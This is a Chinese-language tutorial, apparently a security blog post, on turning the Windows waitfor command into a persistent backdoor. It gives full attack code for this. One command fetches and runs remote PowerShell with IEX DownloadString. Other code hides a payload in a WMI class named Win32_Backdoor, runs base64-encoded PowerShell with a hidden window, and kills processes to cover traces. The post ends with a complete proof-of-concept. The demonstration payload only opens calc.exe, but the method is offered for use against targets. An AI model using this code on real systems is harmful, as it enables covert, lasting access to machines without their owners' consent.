## waitfor
关于`waitfor`手册中是这么解释的:
“`
在系统上发送或等待信号。waitfor可用于跨网络同步计算机。
“`
`waitfor`的语法
“`bash
waitfor [/s
waitfor [/t
“`
参数解释:
“`bash
/s
/u [
/p
/si 发送指定激活信号。
/t 指定等待信号的秒数。默认为无限期等待。
“`
关于`waitfor`更多的信息可以看一下微软提供的手册:[链接](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/waitfor)
我们来测试一下看看
“`bash
waitfor test && calc 表示接收信号成功后执行计算器
waitfor /s 192.168.163.143 /u qiyou /p qiyou /si test
“`
结果如下

但是这样只能执行一次,这对我们后门持久化很不利,所以我们得想办法让它持久化。
这里就要借用一下三好师傅的`powershell`脚本
#### 支持系统:
* Windows Server 2003
* Windows Vista
* Windows XP
* Windows Server 2008
* Windows 7
* Windows Server 2003 with SP2
* Windows Server 2003 R2
* Windows Server 2008 R2
* Windows Server 2000
* Windows Server 2012
* Windows Server 2003 with SP1
* Windows 8
* Windows 10
* 其他Server系统未测试,理论上支持
#### 利用思路
Daniel Bohannon @danielhbohannon在twitter上分享了他的利用思路:将waitfor接收信号后的操作设置为从远程服务器下载powershell代码并执行
地址如下:
https://twitter.com/danielhbohannon/status/872258924078092288
细节如下图

此外,他还提到了一个有趣的技巧:如果将powershell代码设置为延期执行,那么接收信号后,后台将不存在进程waitfor.exe
我验证了这个结论,方法如下:
**开启等待模式:**
cmd:
“`bash
waitfor test1 && && powershell IEX (New-Object Net.WebClient).DownloadString(‘https://raw.githubusercontent.com/3gstudent/test/master/calc2.ps1’)
“`
**发送信号:**
cmd:
“`bash
waitfor /s 127.0.0.1 /si test1
“`
https://raw.githubusercontent.com/3gstudent/test/master/calc2.ps1的内容如下:
“`bash
Start-Sleep -Seconds 10;
start-process calc.exe;
“`
当成功接收信号后,进程waitfor.exe退出
接着执行powershell脚本,等待10秒再启动calc.exe
这10秒内,只存在进程powershell.exe
也就是说,如果把等待时间设置更长,那么再这一段等待时间内不存在进程waitfor.exe,提醒防御者注意这个细节
### poc细节
如果作为一个后门,那么上面的利用方法还不够成熟
因为触发一次后,进程waitfor.exe将退出,导致该后门无法重复使用
需要再次开启一个等待模式,才能再次触发后门
当然,可以在每次后门触发后手动开启一个等待模式
但这不够智能,能否通过脚本实现自动开启等待模式,使其成为一个可持续触发的后门呢?
为此,我写了以下POC
#### 思路1:
在目标系统保存一个ps脚本1.ps1
1.ps1内容如下:
“`bash
start-process calc.exe
cmd /c waitfor persist `&`& powershell -executionpolicy bypass -file c:\test\1.ps1
“`
**注:**
转义字符&在powershell中要用`&表示
**开启等待模式:**
cmd:
“`
waitfor persist1 && powershell -executionpolicy bypass -file c:\test\1.ps1
“`
**发送信号:**
cmd:
“`
waitfor /s 127.0.0.1 /si persist1
“`
#### 思路2:
不在目标系统保存文件
这里使用一个之前在《WMI backdoor》中介绍过的技巧,将payload保存在WMI类中,进行读取使用
存储payload:
(管理员权限)
“`bash
$StaticClass = New-Object Management.ManagementClass(‘root\cimv2’, $null,$null)
$StaticClass.Name = ‘Win32_Backdoor’
$StaticClass.Put()
$StaticClass.Properties.Add(‘Code’ , “cmd /c start calc.exe”)
$StaticClass.Put()
“`
读取payload:
“`bash
([WmiClass] ‘Win32_Backdoor’).Properties[‘Code’].Value
“`
以上操作如下图

执行payload:
“`bash
$exec=([WmiClass] ‘Win32_Backdoor’).Properties[‘Code’].Value;
iex $exec
“`
**注:**
通过Invoke-Expression执行命令也可以,使用iex是为了缩短长度
结合waitfor的参数格式,这里选择将代码编码为base64
对执行payload的代码进行base64编码,以下代码保存在code.txt:
“`bash
$exec=([WmiClass] ‘Win32_Backdoor’).Properties[‘Code’].Value;
iex $exec
“`
对其进行base64编码,代码如下:
“`bash
$code = Get-Content -Path code.txt
$bytes = [System.Text.Encoding]::UNICODE.GetBytes($code);
$encoded = [System.Convert]::ToBase64String($bytes)
$encoded
“`
获得base64加密代码如下:
“`bash
JABlAHgAZQBjAD0AKABbAFcAbQBpAEMAbABhAHMAcwBdACAAJwBXAGkAbgAzADIAXwBCAGEAYwBrAGQAbwBvAHIAJwApAC4AUAByAG8AcABlAHIAdABpAGUAcwBbACcAQwBvAGQAZQAnAF0ALgBWAGEAbAB1AGUAOwAgAGkAZQB4ACAAJABlAHgAZQBjAA==
“`
以上操作如下图

测试base64加密代码:
“`bash
powershell -nop -E JABlAHgAZQBjAD0AKABbAFcAbQBpAEMAbABhAHMAcwBdACAAJwBXAGkAbgAzADIAXwBCAGEAYwBrAGQAbwBvAHIAJwApAC4AUAByAG8AcABlAHIAdABpAGUAcwBbACcAQwBvAGQAZQAnAF0ALgBWAGEAbAB1AGUAOwAgAGkAZQB4ACAAJABlAHgAZQBjAA==
“`
成功执行代码,如下图

根据以上思路,POC如下:
后门代码:
(管理员权限)
“`bash
$StaticClass = New-Object Management.ManagementClass(‘root\cimv2’, $null,$null)
$StaticClass.Name = ‘Win32_Backdoor’
$StaticClass.Put()
$StaticClass.Properties.Add(‘Code’ , “cmd /c start calc.exe “`&“`& waitfor persist “`&“`& powershell -nop -E JABlAHgAZQBjAD0AKABbAFcAbQBpAEMAbABhAHMAcwBdACAAJwBXAGkAbgAzADIAXwBCAGEAYwBrAGQAbwBvAHIAJwApAC4AUAByAG8AcABlAHIAdABpAGUAcwBbACcAQwBvAGQAZQAnAF0ALgBWAGEAbAB1AGUAOwAgAGkAZQB4ACAAJABlAHgAZQBjAA==”)
$StaticClass.Put()
“`
**注:**
存在两次转义字符
“`
“用来表示`
“`
安装代码:
“`
$exec=([WmiClass] ‘Win32_Backdoor’).Properties[‘Code’].Value;
iex $exec
“`
激活命令:
“`
waitfor /s 127.0.0.1 /si persist
“`
实际测试如下图

存在bug,导致powershell.exe无法正常退出,进程在后台残留
所以需要添加一段代码,用来结束进程powershell.exe
**注:**
根据逻辑关系,结束powershell.exe的代码要写在`powershell -nop -W Hidden -E …`之前
### 最终,完整POC代码如下:
后门代码:
(管理员权限)
“`bash
$StaticClass = New-Object Management.ManagementClass(‘root\cimv2’, $null,$null)
$StaticClass.Name = ‘Win32_Backdoor’
$StaticClass.Put()| Out-Null
$StaticClass.Properties.Add(‘Code’ , “cmd /c start calc.exe “`&“`& taskkill /f /im powershell.exe “`&“`& waitfor persist “`&“`& powershell -nop -W Hidden -E JABlAHgAZQBjAD0AKABbAFcAbQBpAEMAbABhAHMAcwBdACAAJwBXAGkAbgAzADIAXwBCAGEAYwBrAGQAbwBvAHIAJwApAC4AUAByAG8AcABlAHIAdABpAGUAcwBbACcAQwBvAGQAZQAnAF0ALgBWAGEAbAB1AGUAOwAgAGkAZQB4ACAAJABlAHgAZQBjAA==”)
$StaticClass.Put() | Out-Null
$exec=([WmiClass] ‘Win32_Backdoor’).Properties[‘Code’].Value;
iex $exec | Out-Null
“`
激活命令:
“`bash
waitfor /s 127.0.0.1 /si persist
“`
完整演示如下图

该方法的优点就是能主动激活,但是缺点也明显就是只能在同一网段才能接收和发送激活信号、服务器重启之后就不行了。











 会员专属
会员专属


请登录后查看评论内容